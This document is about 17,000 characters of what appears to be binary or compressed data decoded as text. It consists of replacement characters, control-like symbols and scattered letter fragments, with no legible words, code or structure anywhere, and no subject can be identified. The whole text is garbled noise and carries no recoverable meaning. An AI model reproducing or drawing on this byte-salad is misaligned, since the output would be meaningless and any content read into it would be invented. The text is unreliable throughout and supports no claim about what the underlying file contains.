�_>���h>�3�vj��1A�H:��?��Ɍ�����Ƚ�Ʀ�ۯ����Ɂ j�ߡn *��;�x��!�슚,K��ɧ�!���w��������.�r��(iZ��.�,
nd�}�Rh�����ԦO4�*	����`d -"���b��<�pb�p������:ʎ��!��S�P�j��!z
�8p��J�d
���*��\z�'}��G�l8��T�X�j��̋�̈�~A�Z�����=pBG�WG��#�P�����>�?J���}w1.�K���K��}3q�31?�/L���ʠ��� ��Ӌ�T�
���L
�Cx�W��P=)��֫�	���,�2�w�>���G���y��~��� /}����~!���K9��#g��3r�ˈ$;>�#~��
�$�g��s�<�83���K���:7:�#J�"�- ���������M�a��j��X���[����]ʹtT�Pe�Ώݾi���W �Be�B	��k������P�GeD!��ɷ�������*��a����p��%��t��nK"��n������K���W�b(��+���<g�|���T���j]"SQ�(�w�;SDnW0�}"�W
���#=z���p��ة�p.�qj���I��sl�P�Q�H��Q�x��K�􋍨H���T+��狮�˱�˻�K�|��|5�TH6BJ6����7��jC�k�vh��i����6i��7ֶn�6n����$�|co�$`���xci��7v��D���Kb�v��J�@ʭ@ʗk�fo��k�e9fov�Ldg�z�L������w�cd�ߊD�w�����~����7��z��>�4����s2�=�w��zq[>�w�Ts��ϰʰD�t�mkJ���'���L��+�	R�#^&�\�$�k[%�5��t|AA��+��jP���Ы�J�]��ׁ���QX_A�(�X�!���� ��է��1)R�ۭ�7�5�H�\/����}Ɋ�\)ʭ�84��{nB?�&�=�}	_R>�S^����8�}���$�"���%u����ku��>4V6��aI���px��o����Z)JN���� #*!�-$-���.�J������H)K��w�@U������A���5<�Z[#H	+�%�i���X�L {<\#/����\���Hut�xc_77�hq�Hv�/t������l��J��xJ�KJ��,�ʄ�<�̇�h�˃�|x�����N�%�K��hL˔�ԙ
���J�laٖ�/�����	�Z��Nɢ%�8�8��	�2T�ø5L��3̘I���H��C�;C�d{E�m����}���srd����,�����a��Y̝�əͼ �
ӆh.�%�w�,�
!���Y����*�N+�E �A)�ѡ.����a@��kA�����:��h���QL! $�"/L~!����4ͭ&KL�����_ԫZ�����:3�I��8������ d��s��:O������c�Ԃ�m	¢ F�ȫ�Z�Qʏ�,0��_�uL]�����P��������m3F��(f2b�Nf�f�~�yN��~X����*���b -b"%6�c$=V�㄂HH�87�d:נw�d;A�e���i�PV�f2mV��4�	琮`��Hq�x�ʸ4�����yN��T��� �zO��)yA�_�zD��T�X����CeHT{O���}Z�T]��~P�� ���蕏���)�Ҁ)��1n��}ٶ�+�Ò!���!�d�� _���ʋ��`H���!�!,R�S#&��#lG�	�4z~�֎���Б����I�8��d��K��\�A�h�&�D�zz���I�,�h�� H�̎�V�(��n&K�+蝨���kXw�D����h��b�!@ �轚p��Hj�����������ne\d��c�G�n�x ��l�ңP������P�_@�λ��{R_>�9����S��h>�
e��Ck���	�z9	d뀮��˖� dT��߳϶�l������:��i�EL�K� ��Y��'��1 ��m"�
�I����dA���)ɮZ�	zIʐ��>,ݥ����z[^���Ռ��\����	N�MZ_��N�ڔ���)�A�&��$w�u��4�������1��8C
��L1��F��k�i��H��μX���Tx����К)@ͲښX��Q���Z	�O��DKn�/�A�a�#[Zgh(�Ȁ�A�
� �l�	[ZP�v</�R�A��?e���a�O�Vy�mk�t�@����D���Q�'���̇�:~(�����ʰ�+M�ع�ܰG�/r�{�;o	�8���"���l���@��Q22̣3@B�:J$�Ń;zS>��_�g� w���ι�F�ȼ*���4ȶX��W����ȉjj�nJ�K����s��I��ޘ��荦�Kw�H�*���(�;[H\��x�Ǭ������\��$�=� ( ��a��>�|�_%ƚגۨh��q���8������b���"%� ڛ"PR�:aY!؝�w0�����]x�������%����8���ȇ�8H�$������e^�D�Q��x�M�'���J�#D�#ҡ5���;����N�L� �N�4��B����nwx �؋�������7塐P���#��P,%�7������s���0��\Q�s�o�Ð����pl��չ�G��'�M��лf �.�P��"��4�5��Dゅ���u��R�qZ�.p=��}�(71���>�΋�友��85=���PJ�>'Ud���PX6R;�x��υI��P
U
�I���}p
�̩�`J���̩���
4�y�\s����җސ,�%r^Tjƿ�������pJ�^R�i?�ʩ�wրS�k��
ߏ���'�l������+f����h��o*�5@�{h�($8�����#�l8=@�j��j]�ʅE�[ۏ#>j�:�2�a��C +Wb�-����;�ڸ�/�Y�U�e,���hM��XX�O��p��*��4J��'&��.
� �3�H�O�oI��;�A�Es�P�,�=��WgX�Er5�_?�Lb2�
x}�����7��n ˔N�s�|�~'}����Jf˗hg��f`z;9w�I�#W	dkh]�3ͥ�O�YuoG����+8��������Dy���H�(�j����� Svט����j��a)��i�jeV�x���J(��X��I�t)��8���� (��i��i�(�����t����`	����i�(��f�"�((��8��I�����H��I��x��)��i�؊����:Ș��l2�l.�l�ɇ�fl���F�PImX�n�����!�$@����Mo���)��*��j`x/C�(C�#wC�*�J�"
�nmb���n�(��Ȃ��|���E��E^��,��]��K��ȏxC��(f��V���I��h2�9-�h���<k����y-�9�䈏���;#��)�h3�bN�*�)��j�؅��Y����N ˒��_r�H&G/x)��'~��~jȁOI�NI�KY��Q�x~
%pB9�O��`�A��E��$��j)��HQ�h�D٨��uI���~��k	��(�p�4�D�����2��)�l �����a)�	�w�)��\ɕ((��H*h��ڮ	��Ȯ����/�x��l���� ������؎	خ�	���þ��\�)�(�M�$��fL��l���(�L�F��fm��n�*�E8��o�n*�.�2���#mx/;���?��-��̣Cn����f��j��H��Y��G{�e6�y�ke􈟜˜)��#��I�"K��iBv�ab������K��	��c�~��ة�)�X�K�Bƍ(��,��m��HcN��\~���ɍ,��]Cw�+�c���" ��X)��H����P��PH��L��@��MQ`�O���؁)��J�u	����R{��L9�[9v E�ź��Q(��8�k��d��j(�Cp@��ƈ�f��������Ժ����u�� �����Ɂ�)�Ʃ���N興�)I�X�`���� �^h�ȁm�%^(Ϝl�ț�Z����\����$�	�(أ�fM:�l>\�$ژ2H�_�i�NZ�����	��$�D�ޡ@vBVڦ�I��w� �8Ή�4*�x�����};.-Ct��H�l��H�D:�����H�Ң�6n#-��r�L���:F��)�=��(�/
�y��-�B�I�uȗ�i� $�Rj� �f� ����K��9��.��h��h�扁D:�I��!��(�����5�y�7}�%�72F{�6����	�@)�<� 4���i���J����6[�y=t..͎ȶe��:ȃ�d����iQTI����f�Q�h�d��v�r@����g���ށ#i��$w ``����z�\	��H�Ɖ��~�%	�\	�$ɕ�����ӈ�ʨ��^��	��iί��	��Ɂ)i����h����hɁaH������x�>��X������|����I�8��7�fh���%��7<���L��dom���i��'�m[�`���9:/���
4t\��I�fo�欢��f��(�|�ƪ���O��n機�I��i�F�- ����9�8�xȗ�	���� ��!)�w�x����y:wB�k�c��Bi�R�	�H�ԩ��h(�"�n���"�}��ݔ���\�ʊ�h�����Y�z_���]�G�3k�8�_���0;H�(�S��j�p���k���:�DyrF�Qp{���G���<꯸����s��l=�P��;��G��u���8�C[�`}Ŭ�d�"�*h�j� Ww�wj�訷G�E~�X��d9���������n��%)��� h�#ɖ6>������h�:���Pp�x�z�ᡁw�~�%zL~ȁ���i��(�0���Ƙ~hlnH�@z� {��戀��f�����j���A���	�im0i��C�d:&Σ�2D;����������}��c�ȏF�-^��X-���@j`�ݧ�C��=� �y��_�1I�ɜ2jZ��˥�@���� e<˲�"�BH�Hȋ����fy�b�&��I�����EԱ�nC^�y5Т��_@��T}:��KH
��G�x�,���H�H��؁��dY���@9w��d�uɕdݮ�ځ�i�#E�@9ȣ޶�ޖ���(H�������.Mgv��M�֋Hb �HSP��^J������u)� ������&�߉�Mށ�����`�ǩ�`�=^��k��ꨎ���9�#�z�'r�O<�@(�?���� I��i��ɑ�	��q��d%�$��i��1�����Q<��J�N��6@֭4�����$�Ď�Ѿ�<̊�=a��	bb���ϓ&i���Hȳ�˜K��	�F*w�4Iְ_� ߧa�y/m��J�F��1������>&�X@�e( �����Ƚ�3�N�o
�޸��52�{$ �s3�f�DeEFȂ�h��%�@���2/�(�º�#�	�:J���+N�x�ʡ�ki�q9�Z��t�.�u��@�L���u���Ё��M�Z������\��]���^O����!�ȩk�}�w �x�^eJ���鈮F�=p����H���ؕ�������8�nH$ui��܁h� �"��w�gtF�8��	«��s��v���ɟ�Ȑ�S����4�M��l�N���F<���Q����n���*�̅�d��H�@�B�	�ZI�̣<Ƈ�}��[����fѣH�k��)��������4��*S�/��	B��QJ��@ԎE<��>������4���������5K�]�]�V�����T|[��z�j�J)�¨�C�{_7-h�Hh��(Sm��h�ġn����ˊ�j��h�ҩ�
���e_�Q����P..M�wP�����NKȔ#iP\��r��O +u�� �,#Lu�*).�Ųl��KHn�<QL�!��)O��H�2#�J�(�Q����������4��FIp��/�lɮ�� >"1����<��6�&1ҁ剖�mؘ�8�
��=zM~��H�ɐ�ן�5��I���Z}��!H'3��hė���n�}�&)�Z�'ܭoy*�"��uo��j��5P��q�Ʃtz����[ݰ�����a����>#S�n�PJw�Aj�&25ͩ|�>K*�b�XZ�T���N&�T�CT+kXīgB �U���V�Vݍ_�C�;h�v�T��>E�V��j H������c����bB�/�qyۢ������#ݠ%@YP٨-B��2���H���F<1����&T;��|�ȑ��Ȑ�k�lľܑB�|~1���ݳ��G���¾��B:v�Y��ʡ��#�}�%G��>(<���	H������4�	���e�!�������j�uw�
�ࡪ����J̀]��KÅ�`���ƅ�ʌVU�!��Z�ۛ�L������ ����a�"�W�'����X�P.�>N �I�|܎���wu��4��"�v�ZUr��̛�\��+�
�Z�����p(pjå3\�C8��������5��j��0J���*�I��dʅ�6 `)(�C�� Y��{ׁ��(Ɍ!|j��0ʪ�*8�ɍ���m�Kdډ�$@l���H��!l���Ȉ��`(���hˎ��Xw��.��0����ʈ�29��:!��	�+R苋�ԨI�5��(
 dp�Ȇ�� ��1����Ɂ1,¦�:��#1�C"#.�Y���C�)�����[BЦ�d�n|�ƴEN�%;E~�e�k��%=�t�\���-Ɛ�M+\?vL�ʳ��Z�yh]�=ŝ�>8CݐeȄ6�L���g�˛�_��۳�P脃�P�gV���4hf�L̹I�u����J�܋Ȝ%�������#�R⮘]ؘ��J�z��wE�.A4���MA�5QY���=�/��}�#���y�����Ŀ��0xO�>�o�V-5A�B,
�d1?�UF]�
��;��p}�ò�+ŧ����
�(�K�Zȅ�6������j�+(��W�J**�ڋ����D.����/��Ō.Vڙh� j���t�L���TĚ�{鶗n�&!��F��QW.���`� V��*�"X���i�,���i���k.�bR��R`&	�ޭ H����9bw�$�݌��
���݂L�ڹ��<�9�J��y���J� �±�����M+���B2�hJ����D��:�)�-�ۉ=J8K������u��X+�����L�%ьH�����N�s���:���䊥��֘�X)�� ��*�3�H��8M��ً]|�Y�^�8�L���)ͩ (ϳ,���c��������FtفVPE���P"ȬȞ2�R����4ʋ�P��H� �X��G�YǨ��rw�ͲtkwP��I ��,���&�+n���E�� �+p���HZ����d����ۢ�/v�u� �?�I���(Y
��ڕy�̭k��4x��(Xo���"�8o�aQ�����}�(���k����]��}��g���B؎�Dǋ�XN�O���[�3o�w{H�]�ޅ�]%�݊����̂(����t�6����J &l�1��ڠ�L��D�$�(��j�Ƹ��V��NRI�ui]=�Y��q_�Ƹ]�*����w�"j����ALJhͦ����4C���L)xpP��H�YD�� �`�
�LD����������|��T�l$����қ�X�����
��O3�
�^؏�%ɇ�$&U�Ud���3�"����ɞ䑿1퉍4<S��x��B�p�����0��o�_���&�=Mm�_)��`ȟ�x��(��T�{���&�9C�����e眚�T�0���,�� �����*ʜt��r4��\��=�~�wįem�ŰH �Th�n��� �H �$GOd�ʆ���郒��	�G��+4���v�	pN��&]$�����ܟ����Ș*�H���ދ�y�!����C�$���ӣ�ƹk�Z:���$��i����&�.�卤-�Q�p�;l�|؆�^"~="ܑ�ML":���@j���
�J����NЎ��Ȝ���𴪌sX��x
X�y���F�:�yY�)��<L��5Qm����X��k������ƬΙm�ɇ6�Bwb|h�6��<�tI��@������%Uӓ̯Z��皻�a��D�#�P�ی��vjA���n�,��`�bn��-	��T�LL�)1!Pm��YX��F+vuo�,�Y̩��@�ʗ�Y�����)$��h&A�	�t�kdm)�e9����8���[�ھ%�,����ڎxh��hU)1����;�⬀���̪t�h�	��\����(!�]��X����8�EA�J��������Nj%�w��\���Ʉ ��_�.� a���/*u)��D��p޽Đ�$ʮ�ic�\I��l���,��{�N�n�����s
��=�����^
�� E��z{{/�FB��%E	1��� Ç�Lx�%��m���/l��x��}�R莦X����[9�Z��������4؉T��K��e]�������#:�����~��j������]��/����8��Ɉ*�:����q��n��ڳ[�L�
���,��¯麮���wʮ�h��ŏ����o���/������h�	��
���������?�X��ڡ�����_X�~��x,��R��Z  �� ���(��8��x����x��ϊ`*�ƽ�`X�p(�|�>����̛�م|�&/���_
����b(�>(���N���M�8�������·�]����<0��Y��$���h��������lp�N ���dP��X�����ȹ��9H�-��>���ۋX��ۅqw����̸��hԮ�v�L�CɔH.�T��ի�y��������H��	�!�ܨ�����8�g��K�d�vY�3�훹Ğ��������]��rm�� �C(�Ȃ�(����	*�
�>�,���`�ZL�U���X{��Y���*�@��Z;�ݏ��j�H��q����j���̾��P�V{��X�n��� ����� ھ��"���(�����8��x�(�������ڨ��ǡ���#�?�gw{9���.�Iښ�! ����-�t��H���]����ˉ�N������)��I�K��1���;�ȼ�-��H�y�H��ʬ����E�n��������Όެlʁ��]��k�M^��i�g���ۂ������ȌD>���ˌ��x��9��x���F݋f��H�^x)�(Ԙ�����x+��
������`�y�Ò ������Ȃ��
��qI��� ꡲA�������J��k����ʂ���wȡ�蘚��qI���M�;;�Ġ�������������/�����DK�$8� �Ը��h����b����0�������{x��߶���(���n������0��.�Y�����8������������A�0H�ڊ���H(�X�%a�����I�S��!0�����L�ȩ%%`�G>�b:�2���L�l����=]����i���A�[����T��%��{��
i��ɐ#�s��������t��Xw��̙�����Ӏ���4�>������Ȅ�K�Fy��B'������H*/��/��d�������{Y�t����rY�̢������ק������8ر�J���.h�RH���؎��Ƚs�k+�q,pm���;5h.Y���QǏ��H��!/����A��,H��c���G+/��/R����-�m��!	��j�.J��Ȉ(��#Q�����j�Z�?h0���x�_��Έ� 8��81@�2\81�z�茕X�$wX�=��Y�U2Q�Z��dB�0#�ș%�y3HS36�44�4e��NC��I��kq����5[�5]�5[��Q#5���y�S�6S����(̘��6m��ˌ�H�L�ؼ�Xf��y�7}s�Xqc7w�H�*e^������֞��(:x鏹��Tș���Tx���;�c�1X
 ��~�����J�^��:!��L�8"����.�;�"ΠǑ� X�����:���}=�>� �/���h�c���>�#��
���?�w�>�H���ٿ.�����`���ڮ�J�p�I��w	�i肴�<�A�*x�N��z��h�G茮މ�2ԉN����H�H�$H��߉C�3�AAd4pr4�x�d�)ԑɐ�B.T�!T�a6"��$��g黅�C=T������H��x��C!���؉�衄�"�Q�q	
.ʯ/�K�����k������j��)J�z�,x��j"�T�I�;��;��Z����U<�,��!�!А?���c>����wp�뺁G�M�0x�����5ف%��z��o��j�	���H���,�ٕXL�d��,��I,h�*���� ~��<�Q�&X� s�ܪ��[@�2�
�3��dH�)��H�39Ӛg�Ad\ǅ]!P4F�'�']_�)�B,�B4>�/��9�"4B88'6"�C9$�Id^�����+H�d�P��l}^���8h�1X�1���L�@$�O���ǣP�d�}}�G�1��RT��Ud�!x�	�֨���/�,���ihZ�ڄ�w�#��ftK�I���>��>�/�s�Gx����:Y�� �"������4�CET�H�Cu�Fe��O���߄ ���硯��N��/� ,�,xŪ��IL���Q��EO�H���?B�3�\��*s�v����+��7j@Ž`X�<S\�Eh�Vh�U4��]]O�e���B4�^�V��^L~B��^���U^�jG���X��Fj�D�֋㘭�����	k����X""JI3Z��yI�P�S�O0Z�wIk���Xԡu��w�E�JF��GZ�ң;�x=pL�#S�ES5uS��T���@ET�:Tȯ�Ψo�n��6T�J�+��� X&�0�XP�Z��V��� ����y]��䂠$�����:1���&{�dƔZ�\���"������N��@���ih9�c;�BGS�>&]�i��B�&iy]����d�^�j#)d5�C�fdG��8�Dx���E5�k�����1׈K¡��o虲�Ӟ�]��b��f�.��
P���lT�,e��U�Q�
=�w= �����!�b>��X����8Y�}�%XYE�YE�ɏ��7#H���މ
4y3ry�wyE��z�\؉����D>EKn�G�AE�&h�5x�_�Q�a8� �������b�D�|���(�b"H�Z�3M���^��h�@�c�g}@�i?�]�]16]�ec�d��^#d~OdC�jE�e���ۋ�8��ȅ8x��0Ą�����گ�
��(��&ʨ�1��YȲu�GTT����R�G�m4{���r�<+�[���w��:�S�`�
�Y5�y��y�ٍ������vy�����212O�U��[��W�n��?X3���V�J��M,��)�o�Gu����*V�t{�4����#u׈^��}%��G�%�}8�bW�O��$9�$"��Y��?�px��X�i����̀9i����ܰ�YL���`�l�����!,�q�2�@����({�Ʋ�`|�9�)�(����<M�.��< �}a� �#�e��c�&�3&Y�~��9�L
��^$\;�_,�c~ew�9��,nC�ƈ��b�x�H5�m2�C������	ȏA���1��_�J��v��\`�+����=�^=m�ˎ�;��x�ˎ��&mb]A�(���-����8�Yȅ��<GƄ�H�������~�t�����VO�0��M� ���]o�iI��u� �h	s~�8ȋ�<���Y˭��4���������M3y�ip�y�����-L�[1M;��٦=Y�����)y���9���)9����-��嬺ئ����L9w��Y1��� *B��(�C� y�	�V�O�I�ۄ�!�[����͒�MP:� A,
��;�ʔ�̄��@z�� 	����NxL͗���k�Z�b���N��Y�j Z�����YѲ��j���N��]�j ��^��^�_A��_ѭ��k��ٽY����.���o���oR�'=~�bA~��y^S��Ql��'}~��p���/)��.I��HI.���������褡��B�Oh�
ѐ�����B��I�wB�?��>��l��v��҄�1�����?Y���t���$;J�am��~�?���R���8ɂ��y�I�y0���&�Z�D�I��>Ӭx�dQ�Ke���xj�e;lأ1mA�fa��*8d<cf��M�
��ԡG�IpF�2��Ird#'u��Ȅ��q�	Պ��H���x���4H�!Ȝ�P�|N�G���j���XKr�!���w5L�ڄ�M\l�N��!�o��:��-Gٝ��	���ȹ���5����(�MwA��I�u�X�w���捕���se'7���X�ru�ɛΨ��G�sk�����:������ʐH(��0���
�^ ͏ːʘ� ����J�(8�����`J�F�������t*pM��9��t��T̚0̭���H�������;����y��tj}*�κ���팚r�Y��y��ȊZvj�;rYy�pΛx ���둀pk��9�,It���1�������ί��|���Ư�n;����ψw����P��ڰ
��������ټ��4��
����	����;�ҏt��T�����S��l��O���	A5	��G�M�B�0{O�*pH��h��(�l�������N(��o�����������d�sጸ�X���@�n�T�h˰�D϶5c
�i3U�����*)�ظ��\0̥�Ϊ���S`�������&�6,x]��ƺWq^?�}5��|�Ǚ Ȉ^�<h��+/6�v��) *�²Ny���T�ޡw�ʇ�^�i��9�����<i���K<"]%�]������ ��*� _���J0��?�Р�,F��挵`Y9�r�q���z9��\k�U ��J��,�wp���/�,����ʶ:. ��1;�g�?�Ӡ�(�����H���S7�Ű))���\8�.��V�y��(���@Α<�;0�����ί�\I�GZ�x/�W���d�X�TF�������(B�F�qd����hw�&�����h�?Ipt�`�8wB����࿽$iq ��xmdʴ�|�����詄�pJ��d�|�ȋ�hI��x����.W�����{YJ@m��tR[�(k�`�w`�H��8�õ��7���8��)⁀�#�)���J%]$�lLСYI?^q$�=��otː�
��u��� �5f�~#�9�P��P����`�R9�+v��Q��[�+����ه]\�,��Zr=�,#�a�P.ɸ|�ת��~D_���X����N��z>��
w.�$��&I.���S�?�<@hN������$���3��K+ņ[��G�D�n����p�[���h�v�W��8
�ߐ����c{rD_���L��W��<˛�������	�"���ik�4P�ˎ료+��h���˲rb�Y.�
���2[}�/�v����w�}�t+��� +��k������OTY�\(޹�o�]�|�M�^96�G�M��0~�zXG�O蛅5ߥ�2
*��eͦZ�-|�����2w]W��`�%ٝv�k@�w�k��}�k0�/����l"���^>^&}믠�Ty2>>5M�48�<*������X;�蓹�SF�Ц��)f�'����Ll�O�8�H ��@9�^R?P��f��L�B�u,��(������F����	{q
צI�G/�`w��X�IӸt�8�x�ȩ�\!��� q
 �'� '�[R��0�Q{C��`��2����
��1�A�ݨ�ḫ����p9�:��y��|��b�w�I�R*�(+�(�j�w�5�
��"�:� ������3�s��b(8�#8R"��3�#=۳0�#�*#����ة4�K1C����3���$Jj3�ۤI���k��c��(�,�CR$�3�w���;+�z+X�г��
=��=�=Z��b���H0�4��8���Ȋ������M'�.��� �b�6içx��h���8���x	����:�Ϩ<��ar������lp���ް�@���]Ѱ�i��/A��w�0?�k?w�ώ3�w��1�u���`7�2��ȸu#���s�H�hr��q:�]�@
�|���Ί��0�
��9�ʚ!�Io�����Đ:�Af9!���2!l�{�u�A+{��sKr�"+��w����I ����o	�$�;%�)&*Jи3�;�d2.�K��K?�8b(2"��p��p��3����<3����[*�{*7CK���Jk���+�ʲ,4�k�u��4�(F��ZR�L���ʈ��=J�5Z����`�w� %P2,�h���2�x
��
j�MFt��h��0�䣉�bh[��S6�#6&1����8Io3�*y>��|�>�ꙟ�IĈ�i�iY��������h
b�Y���"�q�0v��r��,O�)7gl7�\�v[7�qFwB/���uPO9�{��<r��� ��N�p��ȍ�L2ب��}��)�a�Y`S`�(�P���+I�L!��w�)�Y�*�+u�����T���B��;��3�����w%�-�����>�K!<)�&l��˷��%35Z���<3C�IR��t�H�$�d�1�(�0ÿ���+���٣�H|�F�%X���=J��MTA¼�7D4y�2,B\���MD���t�r���Mi�=Q޺�i���$��S�c�X�R|���e:�R�� \j Mn�.ajL �e�� �A��P`̕�q��8wP?�c��SƏX��d7zO�����G�|t���0F��F��G+?zC��������X Ġ���$w�ɟ��x�o������u{�������3�����A�cI̢t:��(���}aXu�D�J���Ê�B�!�$�¿���r(9ڏ8SY�lY��30�Z��Z=k)� �<u�8�Q�*�Z�*�<��4�PË���C<3,�FB����u�
���A����[�=[2L���@$[��D�-��R=P�5԰����ӸGd��清K8&�P��15����������ЊNH\�ŕ΅�8�-ְ�cs�%	>w�t�3͊Kx
�����uz/����h��=w`?����TF����L�x����Oy|�ӈG��8�h���ǊaO�-��]F���ﺙ�P�o�� X�u�s���x��Ї��w��#1���%X($�����s	AěY,�W��+�������BU($+٦DP;�B�%Y�sY�복+B��ɓ*�8��#��*�t®��Z��}3�EѵDKOj�Ń��j�2�=��Ҳjô��^�P�̰�,��,O�,Ժ��b���,w���X[P��9���L`�@u�ޔY������:�������a�V,��3��D\}��O�;� ��D�l���]ec=i��X��x.a�ȊݗpVk�K��۸c��Gvk7�%/��U^�^x$ш�}����up��YU�팋a��A݌˸v+7�(7vP�s�V�~���G�ƈ�0��8O�� :2;1��:�V�B����z�Rv�Pv��K�r�̭,(�Jp�KUJ9Z�'�#�,n�{�!��)�Q�*��w$�Q2R���C8�*��*H*Q:$Z�;ڸ�$�VZ�(�,s˩1���=Ƌ��Z�7������r�޳�XSA"�2�i�5$m�&,�r� >&�S:��G��lȊ߀EɅ�Y�0u�2M,�ʮC\��x�E�Պ��ހ�d��7Մ��\��'�-�E@%j:���S)�AZ�F��]Fi����������=7vS�zOv����m�圕ڎ�@��c��#��y�;�c�8��8��Hw�^�Ը^���X�7vcێdHV���ֵ�w�h�8L_�=����ʺ�Ӣ��t��"FnI`A�4���:���}��6�\μ��nE��^٤dJ���>KJ�*#��h�p�����<�Q��ò�C����0�:o�¶����;����f����k�[�`��鿽g�6�@�,����%�uԳ&��j`R�.�aـa�͛c�V,S܀�]thX\dh &Q�[D\d�T�n�:6m
��d��b�~��@N('�i/� �x��(���2N��j�w�s'u��6�0��z�����|$�Gb]��v���F?�H��c�7�eT�Ȯȕ�^��d��m�'<��� ���^	��� �|ʀ.�#��+X�L�}헆e�}9���P�R��Ld���i�Ø����^F@d!��n�3���V�5nV��?�j��w����*1�<�g�h��n&Q��<������+m�2��P�4|��{���۽����DחD����g%i���pnLE��tFA��E*n�ߠ�ڨ�q
a��&w����K����i���B��<EP4��τC䓆���:SJXL��z	������1?�h����	b�*�?�7���8\Myb}����^����ޖ��tc]W�>n]��O7�^H��܆�|����cP�m����ۖ5���@��X�hz�ʤ2��2��VV�u��[�Udqi�	á{!�u	uQ������(���.���8Y�[�¬�Z9��Ӑ�'�Q�c��.5s��K4�H
˃Z�o<���%fKw�
�܍��(��۳B}�R+JD�L�=��ۿ=LMĐ����gM�7h�H�	r�~0m�bsx�jXd�H~�d�P~Ex~J�&j:ċ��F� �[�j�Dl`C�K`@����6k�k�S�0�@@�]9��^�|�Gm�X��귍�Hok�t��U�6�U
�^��d�v�'f�t��֍��mDP�
��|,�)J��{lx)��;�Q��^2�;��|0yj$����NI��
(��ý�IL��oF���-�� X��wY*<��ҫ��Ƀ�[/�����`-ޫ	���$-���B��؀���:L�fT���QM����^�em\�xVJ��"�0=�9��Ƥ�'jJ�urp������t_���,��\��J�3����ER�Q����=6����e?�� ��ԝ�"E�禵�W��;�ݒe�#��w���g�B�����!F7�����r1�mB'w�w�5��P���|�h,��§5T�
��l¢�v��R���5,C�1ԛɁ��w�q�k�ty���H���6p�z��0���i����j�����ɍ��Q���z�L���1������K-��6z-�N4����������1n��ܮ�&��',L�ä�k��z� (�5��͛�,D�A��D�>��Ϙ��.����;������Y�B�!B��Ǹ5��ҵ����%�=����m���ٽ����]�'֪���i����el�<X"������ߤ^|]_�^�~���+��h��������:w2�&��~����D�y�;�H.I!!�[�J@�S�:iӣ3e^�&��9�D�}E�"���^	$��[�A�M:�n��]��{�cE�V�C,�ׂm1���l�sy����@����@��x�F`��*����P��[�s�p��b+��;�?i�U�?��ȏ�H�Hx�«�Q��ȍ���������(-�.N�.�N!��:�n��&����&�!�*\2����>ܲo�FX˙�n�w�L)�����BP��Y��Q�{����!/Jݥ�!R���:
�%ٰi��)`R��ڵm�8K�Md'�eN��Pi�A�@<�d�P2��t�&����5��M���L�� iH��ιLh�H�8�.荻����@��;��nJ}nꒋ��[lD�ܹ���a ��Ȝ��$I$�_����}|���ЉX�Eo|�����'�`��s�[��(��`�_��&�)���˛�YPΜ>;�*��s^�w�����r��L>�a��bM�g�����4���?,J�f�����輊���˓�H ���[@|��:���Uc�* ˍB��"-c����F�?Ԁy�Zm̬��ξ�]��լ�DD��jύǫAȝ��:����޶����$�͡b��'.J� ���J����9�-�������܁����D�O���#�TZË�`H@�X
1��[����v��r��\X�"�)➎���?��3�9�"M��F���w�D����Hz���nAF�4+��`d�[j�[�M�{�I���ݧz���4��C N�9��5(���O�)��Z�P�|(���%�4M��@�h�� �����+0����ګ�X	�qh�΀��y������H�𹁫܁�^�mر1����'�a��һ��=-;ʀڮl�/%�/�ʥ,�2 ����V���Q�͡�TpF�[�������(�A�H1� �~��qX�%�&�4�y��<j6/<'�<2��7�>w�3�c�W��<��� �>����	���������8	�E(α	���x�v�E���d,�+ŲdJTp�5���[��͝���@ :��� ����KkL(��������rع�����dM�h�1xJF�N��#�اZI!U����V�<��	���^�h�����s��I��aHS���)H�ʡ¹�Ȅ3pȶ̉�@��c�(�SB�	~��o�R�������CQa�1\�(���L	w�Q��^�5V�۫�	\´��P�K��޿���g�T-���MF��"HB���!$�3����8��=��F2g�a��H�C��͠꒲�KP�+��3�@��n�q�D��4Yu�p>x��R����ix��K��/�Gq��ž�6p QI/����y\d���˯�4
�L�lqy!�zt$ȷ�zX ^�*,�q�ah��o$q��l���&@-q���ũ�t��E񥎅|ĸ�Ĭ"���H8�xI�����˞�Rwl����I�Y-�(�H~C�&�ӺTO���$���%��5J�0[�OCR
�؎9�* !����e��۳��f��LH���B��B}&-��%��V+�c1�df��QⱧt*#����U���
%���\�i&�H	��������f�λ�_֤ ��}m��L�?��8ZD�,&��J���
����7Ç��BǱ�������*V���yC��\i�E�E�ؙ��A�H� ��ݦXI�X	 ���T��EA��w��E�	�X��E A��yOSt�ֽ��)J[5(�1RHQ
$Y�X���mQ�A�݈i Z��F��kxI)��!����!��&LVi�o ���R`��&e\�clA�I�0�)l����U��e��(��n9��m�o�A�>�o����;��8E�:���$%�� �ڐ���������SO�T�Ӝ�=H�Kh�	�zI�1�X{�N��ح���%C3��ָ����H��6�ץ*X�tSJ@N7��$ 9WҨ�NxwXĽ�@�8l\B�����]�w�]F���}ڭ(�ٙ������� �]�@E�@U@��,K�����}TG]�h����Ŧ�Ȍ �스h��������UJ���I������i�P�ƍ���i����*�Fl�^�Bn�VM�	��죙���I��Q��}�i1�\!1�(|	��m�+t�"�˔������yR&M�"~�$ă�m��Z�9���*�UV�EG<
8�=Y�@�vhN~d��w�>���x_��РS%��P
��3�}A��n��Ht6�6�.��㨄���Ȅ�t�AXs�������M:1�u�ǽ�C�+w�򸙈bĉ�TE���Ɲ��]Am��-T�Ȁ�C9������V���݌EY���mY���������l]�J
�f֩Z��^JE�H����J�h����P����������R�,���!��S�ȓ�ڡ�A� ,V-,��R��H���&����i���9)�0w���۾I˰����� ��ȫ����J㰭����6�8��
GpHֳM�����t����������ܪwD��&-�I�6mդ\����{j{���=2�Σz�ᎍ�������.΁��H�_�p��:���ns�͛�n�QW�i�U�w������������Y��T1�-�G�ݱbݱPآ�Q�с��i���Q��H��	Pl���Q��}
�u�����˨�U�<����S��$ُPю�l��w
�lѭ)
�6������9fQ�U/��!�#lHSE���ʢ-��V��	z�o`i`1Ao��6<LalR���fF+�L+��x�̔���ƍ�H ay=�_�V�JV`�)ǪNV�r`<=ǣ(K�`VfiŐ��Ll�%x�?e������aj��!�������N�x�6LCI����n"�H9X�T�MlG� 
:	����B��\�wՔ�F(ON��X��_���uP_���*T��an�� ��w  ���<%�=���� �����Ō����	�N(֝�&���ڧ�q"�8�_y�9�K_)��)�)������P����c������S��+��0�0��	���A�(A�<�4"� ��Lc$���´�f~&!ً�xIm�۶-I�~��d�Ӳ���"ތ�t�M�,m���X���_5�VjM����X-�"d�ٜ�P�6��C�4ᜭ��0�ĤX*6�r$�.H��M�%�k�>J�@�Axw!��Ԙ��i�]��N���k_�݊�Q+.���݊^�����⁌���H�AS:e �E����n%8b^�����w�I��nb���Y
